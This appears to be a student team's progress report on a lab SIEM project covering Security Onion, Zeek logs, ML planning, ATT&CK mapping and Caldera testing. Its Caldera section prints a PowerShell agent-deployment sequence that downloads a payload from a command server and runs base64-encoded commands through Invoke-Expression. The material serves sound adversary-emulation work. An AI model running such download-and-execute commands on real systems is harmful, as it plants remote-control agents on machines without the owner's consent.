

# GRID-SIEM

GROUP 29 - SPRING SEMESTER



## Security Onion Work

Downloaded temporary Zeek files to the Manager for ML

```
(base) ubuntu@ubuntu-vm:~/Desktop$ scp -r tmpZeek/ ubuntu-vm-master-120:/home/ubuntu/Desktop/tmpZeek1 ubuntu@ubuntu-vm-master-120's password: broker.15:00:00-16:00:00.log.gz broker.23:00:00-00:00:00.log.gz broker.01:00:00-02:00:00.log.gz capture loss.19:00:00-20:00:00.log.gz
```

• Set up the other sensors for zones 1 and 3



Verified that Suricata alerts are on the sensors and the master



### Security Onion Future Work

• Figure out why the Manager stopped collecting logs on Jan 31





#### **Attack Navigator**

- Security Onion built in web-based tool for annotating and exploring MITRE ATT&CK matrices. Can be used to organize our red team testing strategy.
- What APTs are known to target industrial control systems and/or operational technology?
  - APT28(FancyBear), APT33(Elfin), APT34(OilRig), BlackEnergy Group, SandWorm Team, DragonFly(EnergeticBear)
- Where do these APTs overlap or differ in their approach?
- Gap analysis examination: Used to prioritize engineering efforts and resources, produces a focused response.
- PowerCyber ICS matrix:





### Network Diagram

- Miro Board: <a href="https://miro.com/app/board/uXjVNytUxns=/?share\_link\_id=290129">https://miro.com/app/board/uXjVNytUxns=/?share\_link\_id=290129</a>

   01437
- Architecture Questions? Placement or purpose of certain VMs?



#### ML Work

- Added to master node for ML script
  - o Pandas, scikit-learn, zat, numpy
- Working on changes to script for
  - Log format
    - More complicated than initially thought
    - Determining if additional OS, zip, and json libs needed
    - Do we want ML to analyze on a per day basis?
      - Over log history as well as per day?
      - Only over current directory?
  - Choosing which log type to analyze
    - Broker, capture loss, standard error, standard out, notice
      - Thinking it would be beneficial to consider Notice log if we want to only choose from the above options
    - The problem with the notice log is that it will only provide info based on what Zeek identifies as malicious which might mean the data is skewed
    - Zeek does have logs like the conn.log that provides all network traffic
- ML future work
  - o Once log format & type is determined --> ingest the logs & train model
  - o Determine accuracy of the ML model also will need to check that the log choice was efficient & effective
  - o Work on transition to Kibana after the above is complete

```
(base) ubuntu@ubuntu-vm-master-120:~/Desktop/tmpZeek1/tmpZeek/logs$ ls
                                                                      packetloss.log
(base) ubuntu@ubuntu-vm-master-120:~/Desktop/tmpZeek1/tmpZeek/logs$ cd current
(base) ubuntu@ubuntu-vm-master-120:~/Desktop/tmpZeek1/tmpZeek/logs/current$ ls
broker.log capture loss.log notice.log stderr.log stdout.log
(base) ubuntu@ubuntu-vm-master-120:~/Desktop/tmpZeek1/tmpZeek/logs$ cd 2024-02-05
(base) ubuntu@ubuntu-vm-master-120:~/Desktop/tmpZeek1/tmpZeek/logs/2024-02-05$ ls
```



#### Caldera Work

- We've been able to secure a PowerShell
- Trouble running agent script
  - o -ea doesn't seem like a real flag after research

```
PS > $server="http://27.37.47.111:8888";
PS > $url="$server/file/download";
PS > $wc=New-Object System.Net.WebClient;
PS > $wc.Headers.add("platform", "windows");
PS > $wc.Headers.add("file", "sandcat.go");
PS > $data=$wc.DownloadData($url);
PS > get-process | ? {$ .modules.filename -like "C:\Users\Public\evilprocessd.exe"} | stop-process -f;
PS > rm -force "C:\Users\Public\evilprocessd.exe -ea ignore;
ERROR: Invoke-Expression: The string starting:
ERROR: At line:1 char:11
EERROR: is missing the terminator: ".
ERROR: At line:1 char:4
ERROR: + IEX <<< ([System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String("cm0gLWZvcmNlICJD0lxVc2Vyc1xQdWJ
ERROR: saWNcZXZpbHByb2Nlc3NkLmV4ZSAtZWEgaWdub3JlOwo=")))
ERROR:
           + CategoryInfo
                                   : ParserError: (C:\Users\Public ... xe -ea ignore;
            + FullyQualifiedErrorId : TerminatorExpectedAtEndOfString,Microsoft.PowerShell.Commands.InvokeExpressionCommand
EERROR:
FRROR:
PS > rm -force "C:\Users\Public\evilprocessd.exe" -ea ignore;
ERROR: Remove-Item : Cannot bind parameter 'ErrorAction'. Cannot convert value "ignore" to type "System.Management.Automation.
ERROR: ActionPreference" due to invalid enumeration values. Specify one of the following enumeration values and try again. The
ERROR: possible enumeration values are "SilentlyContinue, Stop, Continue, Inquire".
ERROR: At line:1 char:49
ERROR: + rm -force "C:\Users\Public\evilprocessd.exe" -ea <<<< ignore;</pre>
                                  : InvalidArgument: (:) [Remove-Item], ParameterBindingException
ERROR:
           + FullyQualifiedErrorId : CannotConvertArgumentNoMessage,Microsoft.PowerShell.Commands.RemoveItemCommand
ERROR:
PS >
```



#### Caldera Additional Issues

- Error "can't connect to host"
  - Solved by changing host of Caldera server from loopback address (0.0.0.0 or 127.0.0.1) to machine address (27.37.47.111)
  - Solving caused next issue
- Copy is gone from caldera agent host
  - This has made pasting the agent script unreliable, it infinitely executes until PowerShell crashes

